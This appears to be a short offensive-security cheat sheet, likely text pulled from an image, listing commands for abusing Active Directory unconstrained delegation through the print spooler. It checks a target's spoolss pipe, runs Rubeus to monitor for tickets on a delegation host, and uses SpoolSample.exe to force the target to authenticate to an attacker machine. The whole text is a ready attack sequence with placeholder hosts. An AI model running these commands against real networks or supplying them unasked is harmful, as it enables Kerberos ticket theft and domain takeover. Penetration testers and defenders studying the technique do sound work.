 ABUSE
• Check the target for Spooler service
CMD: ls \\<TARGET_HOST>\pipe\spoolss
• Access the machine that has unconstrained delegation configured
and start monitoring using rubeus/mimikatz
CMD: Rubeus monitor /interval:2
• Force the target to authenticate to Attacker machine (unconstrained
delegation)
.\SpoolSample.exe <TARGET> <SERVER>